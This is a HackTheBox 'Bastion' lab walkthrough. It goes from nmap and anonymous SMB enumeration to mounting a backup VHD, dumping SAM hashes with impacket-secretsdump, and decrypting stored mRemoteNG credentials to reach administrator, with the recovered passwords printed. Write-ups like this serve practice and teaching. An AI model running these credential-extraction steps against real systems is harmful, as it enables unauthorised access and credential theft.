HackTheBox - Bastion
Bastion is an Easy level WIndows box which contains a VHD ( Virtual Hard Disk ) image from which credentials can be extracted. After logging in, the software MRemoteNG is found to be installed which stores passwords insecurely, and from which credentials can be extracted.
Enumeration
Nmap
Starting the enumeration with basic nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
$ sudo nmap -sC -sV bastion.htb
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-19 11:40 IST
Nmap scan report for bastion.htb (10.10.10.134)
Host is up (0.43s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.9 (protocol 2.0)
| ssh-hostkey:
| 2048 3a:56:ae:75:3c:78:0e:c8:56:4d:cb:1c:22:bf:45:8a (RSA)
| 256 cc:2e:56:ab:19:97:d5:bb:03:fb:82:cd:63:da:68:01 (ECDSA)
|_ 256 93:5f:5d:aa:ca:9f:53:e7:f2:82:e6:64:a8:a3:a0:18 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-08-19T06:10:38
|_ start_date: 2024-08-19T04:38:43
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Bastion
| NetBIOS computer name: BASTION\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-08-19T08:10:39+02:00
|_clock-skew: mean: -39m59s, deviation: 1h09m13s, median: -2s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.12 seconds
SMB share
I found an smb share via nmap scan.
1
2
3
4
5
6
7
8
9
10
11
$ smbclient -L bastion.htb -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to bastion.htb failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
I will try to mount the share and check it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ mkdir /mnt/bastion
$ sudo mount -t cifs //10.10.10.134/backups /mnt/bastion
$ cat note.txt
Sysadmins: please don't transfer the entire backup file locally, the VPN to the subsidiary office is too slow.'
┌──(kali㉿kali)-[/mnt/bastion/WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351]
└─$ ls
9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd cd113385-65ff-4ea2-8ced-5630f6feca8f_Writer542da469-d3e1-473c-9f4f-7847f01fc64f.xml
9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd cd113385-65ff-4ea2-8ced-5630f6feca8f_Writera6ad56c2-b509-4e6c-bb19-49d8f43532f0.xml
BackupSpecs.xml cd113385-65ff-4ea2-8ced-5630f6feca8f_Writerafbab4a2-367d-4d15-a586-71dbb18f8485.xml
cd113385-65ff-4ea2-8ced-5630f6feca8f_AdditionalFilesc3b9f3c7-5e52-4d5e-8b20-19adc95a34c7.xml cd113385-65ff-4ea2-8ced-5630f6feca8f_Writerbe000cbe-11fe-4426-9c58-531aa6355fc4.xml
cd113385-65ff-4ea2-8ced-5630f6feca8f_Components.xml cd113385-65ff-4ea2-8ced-5630f6feca8f_Writercd3f2362-8bef-46c7-9181-d62844cdc0b2.xml
cd113385-65ff-4ea2-8ced-5630f6feca8f_RegistryExcludes.xml cd113385-65ff-4ea2-8ced-5630f6feca8f_Writere8132975-6f93-4464-a53e-1050253ae220.xml
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writer4dc3bdd4-ab48-4d07-adb0-3bee2926fd7f.xml
Generally, You would need windows machine to mount a VHD file and check it easily. You would need guesmount tool mount vhd file in linux.
Refer to this article for mounting VHD from a remote share.
https://medium.com/@klockw3rk/mounting-vhd-file-on-kali-linux-through-remote-share-f2f9542c1f25
1
2
3
$ apt-get install libguestfs-tools
$ apt-get install cifs-utils
$ guestmount --add 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd --inspector --ro /mnt/vhd1 -v
Foothold
impacket-secretsdump
We can find SAM and SYSTEM files and try to dump them with impacket-secretsdump
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ cd /mnt/vhd1/Windows/System32/config
$ impacket-secretsdump -sam SAM -system SYSTEM LOCAL
Impacket v0.12.0.dev1+20240426.161331.37cc8f95 - Copyright 2023 Fortra
[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Cleaning up...
$ guestunmount /mnt/vhd1
$ sudo umount /mnt/bastion
Use crackstation.net to crack this NTLM hash.
| Hash | Type | Result |
|---|---|---|
| 6112010952d963c8dc4217daec986d9 | NTLM | bureaulampje |
| Username | Password |
|---|---|
| L4mpje | bureaulampje |
After logging in via SSH with creds, We can find user.txt here.
C:\Users\L4mpje\Desktop\user.txt
Privilege Escalation
Enumeration - findstr
Searching for all strings with juicy info.
findstr /si password *.txt *.ini *.config
- This command threw out of lot of text. out of this, i could find some text from files located in mRemoteNG
- Quick Google search suggested this could be exploited to gain admin access.
- From changelog.txt, we know version is 1.76.11
Exploit - mRemoteNG
https://github.com/haseebT/mRemoteNG-Decrypt
- Get Password string from confCons.xml.
C:\Users\L4mpje\AppData\Roaming\mRemoteNG\confCons.xml
- Use python script to decrypt the password string to get administrator creds.
1
2
$ python mremoteng_decrypt.py -s aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==
Password: thXLHM96BeKL0ER2
| Username | Password |
|---|---|
| administrator | thXLHM96BeKL0ER2 |
We can now read root.txt after logging in as administrator via SSH.
C:\Users\Administrator\Desktop\root.txt